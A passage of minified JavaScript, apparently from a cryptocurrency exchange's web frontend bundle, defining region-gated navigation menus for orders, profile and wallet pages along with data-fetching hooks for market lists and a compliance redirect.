"order","button_name":"alpha_order"}',children:[]},{title:e("Futures.Orders"),hidden:o||f||y,desc:"",link:"",icon:"32px-v3-yanshengpin",dataClickEvent:"",dataCollectParams:"",children:[{title:d&&l?"BTC ".concat(e("FutureOrder")):e("FutureOrder"),hidden:i,desc:"",link:d&&l?"".concat(n,"/myaccount/futures_trade?type=btc"):"".concat(n,"/myaccount/futures_trade/order_history"),icon:"",dataClickEvent:"home_secondary_navigation_click",dataHoverEvent:"home_secondary_navigation_hover",dataCollectParams:'{"first_button_name": "order","button_name":"futures_orders"}',children:[]},{title:e("DeliveryBill"),hidden:i||p,desc:"",link:"".concat(n,"/myaccount/futures_delivery/order_history"),icon:"",dataClickEvent:"home_secondary_navigation_click",dataHoverEvent:"home_secondary_navigation_hover",dataCollectParams:'{"first_button_name": "order","button_name":"delivery_orders"}',children:[]},{title:e("options.orders"),hidden:!g,desc:"",link:"".concat(n,"/myaccount/order/options"),icon:"",dataClickEvent:"home_secondary_navigation_click",dataHoverEvent:"home_secondary_navigation_hover",dataCollectParams:'{"first_button_name": "order","button_name":"options_orders"}',children:[]}]},{title:e("C2COrder"),hidden:i||o||p||f||(null==k?void 0:k.includes("fiat_trade"))||y,desc:"",link:"".concat(n,"/p2p/orders"),icon:"32px-v3-fabidingdan",dataClickEvent:"home_secondary_navigation_click",dataHoverEvent:"home_secondary_navigation_hover",dataCollectParams:'{"first_button_name": "order","button_name":"c2c_orders"}',children:[]},{title:e("MarginOrder"),hidden:i||o||p||f||y,desc:"",link:"".concat(n,"/myaccount/margin"),icon:"32px-v3-zhucangganggandingdan",dataClickEvent:"home_secondary_navigation_click",dataHoverEvent:"home_secondary_navigation_hover",dataCollectParams:'{"first_button_name": "order","button_name":"margin_orders"}',children:[]},{title:e("Payment Orders"),hidden:i||o||p||f||y,desc:"",link:g?"".concat(n,"/myaccount/funds/billing/payment_account"):"".concat(n,"/myaccount/payment_bills"),icon:"32px-v3-GateCard",dataClickEvent:"home_secondary_navigation_click",dataHoverEvent:"home_secondary_navigation_hover",dataCollectParams:'{"first_button_name": "order","button_name":"payment_orders"}',children:[]},{title:e("FlashSwap"),hidden:i||o||p||f,desc:"",link:"".concat(n,"/myaccount/convert"),icon:"32px-v3-shandui",dataClickEvent:"home_secondary_navigation_click",dataHoverEvent:"home_secondary_navigation_hover",dataCollectParams:'{"first_button_name": "order","button_name":"convert"}',children:[]},{title:e("my_order_Financial_History"),hidden:i||o||p||f||y,desc:"",link:"".concat(n,"/myaccount/finance/lock_earn"),icon:"32px-v3-licaibao",dataClickEvent:"home_secondary_navigation_click",dataHoverEvent:"home_secondary_navigation_hover",dataCollectParams:'{"first_button_name": "order","button_name":"financial_history"}',children:[]},{title:e("Quantitative trading"),hidden:i||o||p||f||y,desc:"",link:"".concat(n,"/crypto-trading-bots"),icon:"32px-v3-lianghuacelve",dataClickEvent:"home_secondary_navigation_click",dataHoverEvent:"home_secondary_navigation_hover",dataCollectParams:'{"first_button_name": "order","button_name":"copy_trading_orders"}',children:[]},{title:e("Portfolio.Margin.Orders.Old"),hidden:i||a||o||p||f||y,desc:"",link:"".concat(n,"/myaccount/cross_margin"),icon:"32px-v3-tongyizhanghu",dataClickEvent:"home_secondary_navigation_click",dataHoverEvent:"home_secondary_navigation_hover",dataCollectParams:'{"first_button_name":"order","button_name":"old_unified_account"}',children:[]}]}};var p=n(97458),g=n(58957),f=n(99082),y=n(95309),b=n(18024),C=n(24961),E=n(71760),x=n(64445);let P=()=>{let{isMainSite:e}=(0,c.j)(),{locale:t}=(0,E.useRouter)(),{data:n}=(0,a.ZP)(e?"".concat(i.ZS,"_").concat(t):null,async()=>{try{var e,t;let n=await (0,x.U2)({url:i.ZS});return null!==(t=null==n?void 0:null===(e=n.data)||void 0===e?void 0:e.bubble)&&void 0!==t?t:""}catch(e){return""}},{fallbackData:""});return n};var w=n(91483);let{SUB_WEBSITE_ID_MAIN:S}=n(13679).SUB_WEBSITE,F=e=>{let{position:t="header",kycNode:n,levelNode:a,settingNode:i,settingHoverNode:o,taxNode:r}=e,{t:d,commonData:l}=(0,h.Jv)(),{userInfoData:s}=(0,g.Eu)(),{is_sub_account:_,white_list_show:u}=s,{lang_prefix:v,is_service_host:k}=l,{isWholeUKLimit:E,isItalyLimit:x}=(0,m.Bb)(),{isHongKong:F,isTurkey:T,isSingapore:U,isBahamas:I,isUK:B,isAU:D,isUnitedStates:j,isJapan:z,isUAE:R,isTestnet:M,isEU:H,isMainSite:N}=(0,c.j)(),O=(0,w.F)([S])("flower_head.invit_plan"),A=P();return{navConfig:[{title:d("Profile"),hidden:x||M,desc:"",link:"".concat(v,"/myaccount/profile"),disabled:M,icon:"24px-gerenzhongxin",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"personal_center","button_name":"personal_center"}',children:[]},{title:j?"Individual Verification":d("my.identification"),hidden:x||M,desc:"",link:"".concat(v,"/myaccount/kyc_home"),icon:"24px-shenfenrenzheng",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"personal_center","button_name":"kyc_identification"}',additionalNode:n,children:[]},{title:"Taxes",hidden:!j||x||M,desc:"",link:"".concat(v,"/myaccount/profile/taxes"),icon:"24px-taxes",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"personal_center","button_name":"taxes"}',additionalNode:r,children:[]},{title:d("header.vip_privilege"),hidden:!N,desc:"",link:"".concat(v,"/vip"),icon:"24px-vip",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"personal_center","button_name":"vip_privilege"}',additionalNode:a,children:[]},{title:d("my.security.settings"),hidden:x||M,desc:"",link:"".concat(v,"/myaccount/security-setting"),icon:"CEX-security-settings",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"personal_center","button_name":"setting"}',additionalNode:i,additionalHoverNode:o,children:[]},{title:d("Reward Center"),hidden:!(D||j),desc:"",link:"".concat(v,"/myaccount/profile/coupon_center"),icon:"24px-kaquanzhongxin",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"personal_center","button_name":"reward_center"}',children:[]},{title:d("Reward Center"),hidden:E||x||F||U||I||B||D||j||z||R||M||H,desc:"",link:"".concat(v,"/myaccount/coupon_center"),icon:"24px-kaquanzhongxin",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"personal_center","button_name":"reward_center"}',children:[]},{title:d("header.promotions.giveaways.title"),hidden:E||T||x||F||U||I||B||z||R||M||H,link:"".concat(v,"/rewards_hub"),icon:"24px-fulizhongxin",rightIcon:A?void 0:"icon-24px-hot",additionalNode:N&&A?(0,p.jsx)(C.h,{text:(0,p.jsx)(f.u,{label:A,withArrow:!0,children:(0,p.jsx)(y.x,{lineClamp:1,color:"var(--color-text-text-secondary)",style:{wordBreak:"break-all"},children:A})})}):null,dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"personal_center","button_name":"rewards_hub"}'},{title:d("home.promotions.ReferralTittle"),rightNode:j||H?void 0:(0,p.jsx)(b.gx,{children:"20 USDT"}),hidden:N&&O||E||x||F||U||I||B||D||T||z||R||M,desc:"",link:"".concat(v,"/referral"),icon:"24px-tuiguangyongjin",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"personal_center","button_name":"my_referrals"}',children:[]},{title:d("header.affiliates"),hidden:E||x||F||U||I||B||D||T||j||R||M||H||z,desc:"",link:"".concat(v,"/referral/affiliate"),icon:"32px-v3-dailishangfuwu",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"personal_center","button_name":"my_referrals_affiliate"}',children:[]},{title:d("MyRate"),hidden:E||x||F||z||M,desc:"",link:"".concat(v,"/fee"),icon:"24px-wodefeishuai",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"personal_center","button_name":"my_fees"}',children:[]},{title:d("api_key.management"),hidden:T||E||x||F||U||I||B||D||z||M&&_,desc:"",link:"".concat(v,"/myaccount/profile/api-key/manage"),icon:"24px-APIs",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"personal_center","button_name":"api_management"}',children:[]},{title:d("SubAccountManage"),hidden:_||!u||T||E||x||F||U||I||B||D||z||R||M,desc:"",link:"".concat(v,"/myaccount/sub_account_manage"),icon:"24px-zizhanghaoguanli",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"personal_center","button_name":"sub_accounts"}',children:[]},{title:d("MyTicket"),hidden:E||x||F||U||I||B||D||j||z||R||M||H,desc:"",link:"".concat(v,"/myaccount/tickets"),icon:"24px-tijiaogongdan",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"personal_center","button_name":"my_tickets"}',children:[]},{title:d("LiveChatService"),hidden:!k,desc:"",link:"".concat(v,"/groupchat/service?platform=web"),icon:"24px-zaixiankefu",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"personal_center","button_name":"chat_service"}',children:[]},{title:d("HelpCenter"),hidden:!k,desc:"",link:"".concat(v,"/help"),icon:"24px-bangzhuzhongxin",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"personal_center","button_name":"help_center"}',children:[]},{title:d("Notifications"),hidden:"header"===t||E||x||F||U||I||B||D||j||z||R||M||H,desc:"",link:"".concat(v,"/reminder"),icon:"24px-tongzhi",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"personal_center","button_name":"notifications"}',children:[]}]}};var T=n(82571),U=n(52268);let I=()=>{let e=(0,T.a)("(max-width: 1440px)"),{t}=(0,h.Jv)(),n=(0,U.oj)(),{isWholeUKLimit:a,isItalyLimit:i}=(0,m.Bb)(),{hasUpdateAccount:o}=v(),{complianceCheck:d}=(0,u.J)({enableRequest:!0}),{isHongKong:l,isTurkey:s,isMainSite:_,isSingapore:k,isBahamas:p,isUK:g,isAU:f,isUnitedStates:y,isJapan:b,isUAE:C,isTestnet:E,isEU:x}=(0,c.j)(),{hiddenCrossMargin:P}=r(!C),{business:F=[]}=d||{};return{navConfig:[{title:t("Funds Management"),hidden:s||E,desc:"",link:"",icon:"v5-zijinguanli",dataClickEvent:"",dataCollectParams:"",children:[{title:t("CapitalOverview"),hidden:y,desc:"",link:"".concat(n,"/myaccount/myfunds"),icon:"",dataClickEvent:"home_third_navigation_click",dataCollectParams:'{"first_button_name":"wallet","button_name":"Funds Overview"}',children:[]},{title:t("Deposit"),hidden:!1,desc:"",link:e?"".concat(n,"/myaccount/deposit/USDT"):"",icon:"",dataClickEvent:"",dataCollectParams:"",children:[{title:t("funds_management_onchain"),hidden:!1,dataClickEvent:"home_third_navigation_click",dataCollectParams:'{"first_button_name":"wallet","button_name":"depositonchain"}',link:"".concat(n,"/myaccount/deposit/USDT")},{title:t(b?"Fiat":"funds_management_gatecode"),hidden:y||C||f,dataClickEvent:"home_third_navigation_click",dataCollectParams:'{"first_button_name":"wallet","button_name":"depositgate"}',link:b?"".concat(n,"/myaccount/deposit_fiat/JPY"):"".concat(n,"/myaccount/deposit_gatecode")}]},{title:t("Withdraw"),hidden:!1,desc:"",link:e?"".concat(n,"/myaccount/withdraw/").concat(x?"USDC":"USDT"):"",icon:"",dataClickEvent:"",dataCollectParams:"",children:[{title:t("funds_management_onchain"),hidden:!1,dataClickEvent:"home_third_navigation_click",dataCollectParams:'{"first_button_name":"wallet","button_name":"withdrawonchain"}',link:"".concat(n,"/myaccount/withdraw/").concat(x?"USDC":"USDT")},{title:t(b?"Fiat":"funds_management_internal"),hidden:y||C||x||f,dataClickEvent:"home_third_navigation_click",dataCollectParams:'{"first_button_name":"wallet","button_name":"withdrawgate"}',link:b?"".concat(n,"/myaccount/withdraw_fiat/JPY"):"".concat(n,"/myaccount/withdraw_internal/USDT"),target:"_blank"},{title:t("funds_management_gatecode"),hidden:!x,dataClickEvent:"home_third_navigation_click",dataCollectParams:'{"first_button_name":"wallet","button_name":"withdrawgatecode"}',link:"".concat(n,"/myaccount/withdraw_gatecode/USDC")}]},{title:t("Transfer"),hidden:l||k||y||g||C||x||f,desc:"",link:"".concat(n,"/myaccount/myfunds"),icon:"",dataClickEvent:"home_third_navigation_click",dataCollectParams:'{"first_button_name":"wallet","button_name":"Transfer"}',children:[]},{title:t("depWith.transferButton"),hidden:!0,desc:"",link:"".concat(n,"/myaccount/withdraw_internal/USDT?type=send"),icon:"",dataClickEvent:"home_third_navigation_click",dataCollectParams:'{"first_button_name":"wallet","button_name":"Push Transfer"}',children:[]}]},{hidden:s||l||k||x,dataClickEvent:"home_secondary_navigation_click",children:[],...o?{title:t("Unified.Account"),link:"".concat(n,"/myaccount/myfunds/spot"),icon:"32px-v3-xianhuozhanghu",dataCollectParams:'{"first_button_name":"wallet","button_name":"unified_account"}'}:{title:t("SpotAccount"),link:"".concat(n,"/myaccount/myfunds/spot"),icon:"32px-v3-xianhuozhanghu",dataCollectParams:'{"first_button_name":"wallet","button_name":"spot_account"}'}},{title:t("header.alpha.account"),hidden:(null==F?void 0:F.includes("button_alpha_hidden"))||s||l||x||k||p||g||f||y||b||C||E,desc:"",link:"".concat(n,"/myaccount/funds/alpha"),icon:"32px-CEXAlpha",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"wallet","button_name":"Alpha_account"}',children:[]},{title:t("Wallet_FuturesAccount"),hidden:a||s||i||l||k||y||b||C||g||f||x,desc:"",link:"".concat(n,"/myaccount/myfunds/futures"),icon:"32px-v3-yongxuheyue",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"wallet","button_name":"contract_account"}',children:[]},{title:t("Isolated Margin Account"),hidden:a||s||i||l||k||y||b||C||E||g||f||x,desc:"",link:"".concat(n,"/myaccount/myfunds/margin"),icon:"32px-v3-gangganjiaoyi",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"wallet","button_name":"margin_account"}',children:[]},{title:t("Wallet_CopyTradingAccount"),hidden:a||s||i||l||k||p||g||f||y||b||C||E||x,desc:"",link:"".concat(n,"/myaccount/myfunds/quantitative"),icon:"32px-v3-lianghuagendan",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"wallet","button_name":"quant_account"}',children:[]},{title:t("header.funds.Bots"),hidden:(0,w.F)([S])("bots"),desc:"",link:"".concat(n,"/myaccount/funds/bot-account"),icon:"32px-v3-jiqirenzhanghu",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:JSON.stringify({first_button_name:"wallet",button_name:"bots"}),children:[]},{title:t("earn.account"),hidden:s||i||l||k||p||g||f||y||b||C||x,desc:"",link:"".concat(n,"/myaccount/funds/finance/launch_pool"),icon:"32px-v3-licaibao",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"wallet","button_name":"financial_account"}',children:[]},{title:t("Payment Account"),hidden:a||s||i||l||k||p||g||f||y||b||C||E||x,desc:"",link:"".concat(n,"/myaccount/myfunds/payment"),icon:"32px-v3-zhifuzhanghu",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"wallet","button_name":"payment_account"}',children:[]},{title:t("Portfolio Margin Account"),hidden:P||a||s||i||l||k||p||g||f||y||b||C||E||x,desc:"",link:"".concat(n,"/myaccount/myfunds/cross_margin"),icon:"32px-v3-tongyizhanghu",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"wallet","button_name":"Portfolio Margin Account"}',children:[]},{title:"Commit",hidden:!(y||f),desc:"",link:"".concat(n,"/myaccount/funds/finance/nextup"),icon:"32px-v3-licaibao",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"wallet","button_name":"staking_list"}',children:[]},{title:t("TransactionHistory"),hidden:s,desc:"",link:"".concat(n,"/myaccount/mypurselog"),icon:"32px-v3-zhangdanmingxi",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"wallet","button_name":"Transaction History"}',children:[]},{title:t("BenefitGTHolding"),hidden:a||s||i||l||k||p||g||f||y||b||C||E||x,desc:"",link:"".concat(n,"/gt"),icon:"32px-v3-GT",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"wallet","button_name":"gt_holding"}',children:[]},{title:t("Account Statement"),hidden:a||s||i||l||k||p||g||f||y||b||C||E||x,desc:"",link:"".concat(n,"/myaccount/account_statement"),icon:"32px-v3-zhanghujiedan",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"wallet","button_name":"account_statement"}',children:[]},{title:t("Audits"),hidden:s||l||k||p||g||f||y||b||C||E||x,desc:"",link:"".concat(n,"/myaccount/myavailableproof"),icon:"32px-v3-shenji",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"wallet","button_name":"Audits"}',children:[]},{title:t("Audits"),hidden:!y,desc:"",link:"".concat(n,"/myaccount/funds/audit"),icon:"32px-v3-shenji",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"wallet","button_name":"Audits"}',children:[]},{title:t("theOverview"),hidden:_||l||k||p||g||f||y||b||C||E||x,desc:"",link:"".concat(n,"/myaccount/myfunds"),icon:"v5-zijinguanli",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"wallet","button_name":"theOverview"}',children:[]},{title:t("SpotAccount"),hidden:_||l||p||g||f||y||b||C||E||x,desc:"",link:"".concat(n,"/myaccount/myfunds/spot"),icon:"32px-v3-xianhuozhanghu",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"wallet","button_name":"SpotAccount"}',children:[]},{title:t("My Points"),hidden:_||l||k||p||g||f||y||b||C||E||x,desc:"",link:"".concat(n,"/myaccount/point_manage"),icon:"32px-v3-diankaguanli",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"wallet","button_name":"MyPoints"}',children:[]},{title:t("Standard Account"),hidden:!(l||x),desc:"",link:"".concat(n,"/myaccount/myfunds/spot"),icon:"32px-v3-xianhuozhanghu",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"wallet","button_name":"standardAccount"}',children:[]}]}}},7750:function(e,t,n){n.d(t,{hK:function(){return c},XB:function(){return r},bE:function(){return d},nW:function(){return l},Jy:function(){return s},gR:function(){return _},zx:function(){return u},G2:function(){return h}});var a=n(96638),i=n(65889),o=n(56599);let c=e=>{let{disableFetch:t=!1,subWebsiteId:n}=e,[c,r]=(0,o.np)(n),{data:d,isLoading:l,isValidating:s,mutate:_}=(0,a.ZP)(t?null:["useGetDeliveryContract",c,r],()=>(0,i.pp)({lang:c,siteParams:r}),{revalidateOnFocus:!1,refreshWhenHidden:!1,refreshInterval:0,dedupingInterval:3e4});return{data:d||[],isLoading:l,isValidating:s,mutate:_}},r=e=>{let{disableCachePattern:t=!1,subWebsiteId:n,disableFetch:c,market:r}=e,[d,l]=(0,o.np)(n),{data:s,isLoading:_}=(0,a.ZP)(c?null:["useGetOptionsMarket",d,l,r],()=>(0,i.AP)({lang:d,siteParams:l,disableCachePattern:t,market:r}),{revalidateOnFocus:!1});return{data:s,isLoading:_}},d=e=>{let{disableFetch:t}=e,{data:n,isLoading:o,isValidating:c}=(0,a.ZP)(t?null:["useGetPayWith"],i.SM,{fallbackData:[],revalidateOnFocus:!1});return{data:n,isLoading:o,isValidating:c}},l=e=>{let{disableCachePattern:t=!1,subWebsiteId:n,disableFetch:c}=e,[r,d]=(0,o.np)(n),{data:l,isLoading:s}=(0,a.ZP)(c?null:["useGetPilotMarket",r,d],()=>(0,i.Iq)({lang:r,siteParams:d,disableCachePattern:t}),{revalidateOnFocus:!1});return{data:l,isLoading:s}},s=e=>{let{disableCachePattern:t=!1,subWebsiteId:n,disableFetch:c}=e,[r,d]=(0,o.np)(n),{data:l,isLoading:s}=(0,a.ZP)(c?null:["useGetPreMarket",r],()=>(0,i.N2)({disableCachePattern:t,lang:r,siteParams:d}),{revalidateOnFocus:!1,fallbackData:{premint:[],pre_market:[]}});return{data:l,isLoading:s}},_=e=>{let{disableCachePattern:t=!1,disableFetch:n=!1,subWebsiteId:c}=e,[r]=(0,o.np)(c),{data:d,isLoading:l,isValidating:s,mutate:_}=(0,a.ZP)(n?null:["useGetTabSearchContract",r],()=>(0,i.Ef)({lang:r,disableCachePattern:t}),{revalidateOnFocus:!1,refreshWhenHidden:!0,refreshInterval:6e5});return{data:d,isLoading:l,isValidating:s,mutate:_}},u=e=>{var t;let{disableCachePattern:n=!1,subWebsiteId:c,disableFetch:r,version:d}=e,[l,s]=(0,o.np)(c),{data:_,isLoading:u}=(0,a.ZP)(r?null:["useGetTabSearchMenus",l,s],()=>(0,i.fJ)({lang:l,siteParams:s,disableCachePattern:n,subWebsiteId:c,version:d}),{revalidateOnFocus:!1});return{data:null!==(t=null==_?void 0:_.reduce((e,t)=>({...e,[t.market]:t}),{}))&&void 0!==t?t:{SPOT:{},CONTRACT:{},PILOT:{},OPTIONS:{},MEMEBOX:{}},isLoading:u}},h=e=>{let{disableCachePattern:t=!1,subWebsiteId:n,disableFetch:c}=e,[r,d]=(0,o.np)(n),{data:l,isLoading:s}=(0,a.ZP)(c?null:["useGetTabSearchSpot",r,d],()=>(0,i.VI)({lang:r,siteParams:d,disableCachePattern:t,subWebsiteId:n}),{revalidateOnFocus:!1});return{data:l,isLoading:s}}},1620:function(e,t,n){n.d(t,{yV:function(){return h},Tq:function(){return u},M8:function(){return g.M},Qy:function(){return p.Qy},zx:function(){return i.zx},G2:function(){return i.G2},rU:function(){return p.rU},hd:function(){return v.h},ac:function(){return k.a},qX:function(){return p.qX},y0:function(){return a.y0},oj:function(){return m.oj},bW:function(){return f.b},Ew:function(){return p.Ew},jG:function(){return y.j},O0:function(){return p.O0},Kr:function(){return g.o}}),n(32525);var a=n(54657),i=n(7750),o=n(31800),c=n(37667),r=n(96638),d=n(21925),l=n(7250);let s=async()=>{try{let e=await (0,l.U2)({url:d.Fx,isInternalReq:!1});if(((null==e?void 0:e.code)===200||(null==e?void 0:e.code)===0)&&(null==e?void 0:e.data))return e.data;return o.k.warn("Fetch activity tags failed",{response:e}),null}catch(e){return o.k.error("Fetch activity tags error",{error:e.message}),null}},_=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"spot",n=new Map;return e&&"object"==typeof e&&Object.entries(e).forEach(e=>{let[a,i]=e;if("object"!=typeof i||null===i||0===Object.keys(i).length||i.type!==t||!Array.isArray(i.tags)||0===i.tags.length)return;let o=i.tags[0];if(!o||!o.tag||!o.url)return;let c=a.toUpperCase();c&&n.set(c,{tag:o.tag,url:o.url})}),n},u=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{enableRequest:t=!0,marketType:n="spot"}=e,a=(0,c.useMemo)(()=>t?["useActivityTags",n]:null,[t,n]),{data:i,error:d,isLoading:l,mutate:u}=(0,r.ZP)(a,s,{revalidateOnFocus:!1,revalidateOnReconnect:!0,dedupingInterval:6e4,errorRetryCount:3,errorRetryInterval:2e3,fallbackData:null,onError:e=>{o.k.error("SWR error in useActivityTags",{error:e.message,marketType:n})}}),h=(0,c.useMemo)(()=>_(i,n),[i,n]);return{data:i,tagsMap:h,isLoading:l,error:d,mutate:u,hasData:h.size>0}},h=(e,t)=>{if(e)return t.get(e.toUpperCase())};n(45917);var m=n(52268),v=n(18746),k=n(42028);n(99080),n(96525),n(91483),n(80980),n(80421);var p=n(57133),g=n(98315);n(81399);var f=n(69042),y=n(31838);n(88455)},19390:function(e,t,n){n.d(t,{B:function(){return o}});var a=n(394),i=n(37667);let o=()=>{let[e,{setTrue:t,setFalse:n}]=(0,a.Z)(!1),[o,c]=(0,i.useState)({scene:"aggregated_search",onTransfer:()=>{}}),r=(0,i.useCallback)(e=>{c(t=>({...t,...e}))},[]);return{depositModalParams:(0,i.useMemo)(()=>{let{scene:t,onTransfer:a}=o;return{scene:t,show:e,onClose:n,appendMenusFnList:[{code:"transfer",onClick:a}]}},[n,e,o]),showDepositModal:t,hideDepositModal:n,registerDepositModal:r}}},45917:function(e,t,n){n.d(t,{S:function(){return d}});var a=n(57530),i=n(7750),o=n(57133),c=n(98315),r=n(98967);let d=e=>{let{isTradePage:t,subWebsiteId:n}=e,{triggeredPanels:d,shouldFetchDeliveryData:l,showTabSearch:s,showHeaderPayWith:_,hoveredColumnInfo:u,triggerPanelData:h,triggerDeliveryData:m,handleTabSearchMouseEnter:v,handleTabSearchMouseLeave:k,updateShowHeaderPayWith:p,customHandlers:g}=(0,r._)(),{isHeaderLoading:f}=(0,o.rU)(),{hiddenTrade:y,hiddenDerivatives:b,hiddenPreMarket:C,hiddenPilotHeader:E}=(0,c.o)(),{data:x,isLoading:P}=(0,i.zx)({disableCachePattern:!0,subWebsiteId:n,disableFetch:f||y,version:20250924}),{data:w,isLoading:S}=(0,i.G2)({disableCachePattern:!0,subWebsiteId:n,disableFetch:f||y||!d.has(a._4.trade)}),{data:F,isLoading:T}=(0,i.gR)({disableCachePattern:t,subWebsiteId:n,disableFetch:f||b||!d.has(a._4.futures)}),{data:U,isLoading:I}=(0,i.Jy)({disableCachePattern:t,subWebsiteId:n,disableFetch:f||C||!d.has(a._4.preMarket)}),{data:B,isLoading:D}=(0,i.nW)({disableCachePattern:t,subWebsiteId:n,disableFetch:f||E||!d.has(a._4.pilot)}),{data:j,isLoading:z}=(0,i.hK)({subWebsiteId:n,disableFetch:f||b||!l});return{tabMenus:x||{},spotList:w,contractList:F||null,preMarketList:U,pilotMarketList:B,deliveryList:j,isTabMenusLoading:P,isSpotLoading:S,isContractLoading:T,preMarketLoading:I,isPilotMarketLoading:D,isDeliveryLoading:z,triggerPanelData:h,triggerDeliveryData:m,handleTabSearchMouseEnter:v,handleTabSearchMouseLeave:k,updateShowHeaderPayWith:p,showTabSearch:s,showHeaderPayWith:_,hoveredColumnInfo:u,customHandlers:g}}},52268:function(e,t,n){n.d(t,{Zl:function(){return c},oj:function(){return o}});var a=n(56599);n(37667);var i=n(58662);n(31838);let o=()=>{let{commonData:e}=(0,i.Jv)(),{sub_website_id:t}=e;return(0,a.R9)(t)},c=()=>{let e=o();return(null!=e?e:"").includes("/")?e:"/"}},40654:function(e,t,n){n.d(t,{M:function(){return F}});var a=n(77574),i=n(13679),o=n(58957),c=n(11750),r=n(56599),d=n(59164),l=n(81873),s=n(71760),_=n(37667),u=n(15356),h=n(96638),m=n(65889);let v=(e,t,n)=>{let{currFiat:a,floatRate:i}=t,[o,c]=(0,_.useState)(!1),{commonData:r,isLoading:d}=(0,u.E)({enableRequest:!n});(0,_.useEffect)(()=>{if(n){let{curr_fiat:n}=e;n&&a!==n&&t.handleChangeFiat(n,!0),c(!0)}else if(!d){let{curr_fiat:e}=r;e&&a!==e&&t.handleChangeFiat(e,!0),c(!0)}},[e.curr_fiat,r.curr_fiat,d]);let{data:l,isLoading:s}=(0,h.ZP)(o?["useGetRates",a,i]:null,()=>(0,m.D6)(a),{revalidateOnFocus:!1,keepPreviousData:!1,fallbackData:{},onSuccess:e=>{var n;null===(n=t.handleChangeCurrFiatMarketRate)||void 0===n||n.call(t,e)}});return{data:l,isLoading:s}};var k=n(2545),p=n(31800),g=n(21925),f=n(38595);let y=async(e,t)=>{let n=k.Jz[t];try{let t=await (0,f.U2)({url:e+"?lang="+n,isInternalReq:!1});if(t&&t.data&&Array.isArray(t.data.list))return p.k.info("Remote menu config request successful"),t.data.list;throw Error("Invalid response format")}catch(e){return p.k.error("Remote menu config fetch failed",{error:e.message,locale:t,serverLang:n}),[]}},b=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{locale:t="en",enableRequest:n=!0}=e,a=(0,_.useMemo)(()=>n?[g.TF,t]:null,[n,t]),{data:i,error:o,isLoading:c,isValidating:r,mutate:d}=(0,h.ZP)(a,()=>y(g.TF,t),{revalidateOnFocus:!1,revalidateOnReconnect:!0,fallbackData:[],errorRetryCount:3,errorRetryInterval:1e3,onError:n=>{p.k.error("SWR error in useClientRemoteMenuConfig",{error:n.message,locale:t,params:e})}}),l=(0,_.useCallback)(()=>d(),[d]),s=(0,_.useCallback)(()=>d(void 0,{revalidate:!0}),[d]);return{data:i||[],error:o,isLoading:c,isValidating:r,mutate:d,retry:l,refresh:s,isEmpty:!i||0===i.length,hasError:!!o}},{SUB_WEBSITE_ID_AU:C,SUB_WEBSITE_ID_TURKEY:E}=i.SUB_WEBSITE,x="currentWebsiteConfig",P=(e,t)=>{let n=e[t];if(!n)return;let a=sessionStorage.getItem(x),i=!1;if(a)try{let e=JSON.parse(a);i=(null==e?void 0:e.id)!==t}catch(e){i=!0}else i=!0;i&&sessionStorage.setItem(x,JSON.stringify(n))},w=(e,t,n)=>{let a=t===C&&!!(null==e?void 0:e.au_redirect),i=t===E&&!!(null==e?void 0:e.is_sanction_country);if(!(a||i))return;let o="".concat(n).concat("/state_compliance_tips");window.location.href=o},S=e=>{let t=(0,s.useRouter)(),{isLogin:n,isLoginLoading:d}=(0,o.cH)(),{complianceCheck:l}=(0,c.J)({enableRequest:!0}),{limit:u}=l||{},h=(0,r.R9)();(0,_.useEffect)(()=>{if(w(u,e,h),n||d)return;let{pathname:o,asPath:c}=t;if(!["/","/referral","/price","/trade","/announcements","/fee","/questionnaire","/about-us","/blog","/brand-partnerships","/rewards_hub"].some(e=>"/"===e?"/"===o:c.startsWith(e))||(0,a.Sp)())return;let{hostname:r}=window.location,l=i.Mm[r];if((null==l?void 0:l.targetHost)!==r&&l){let 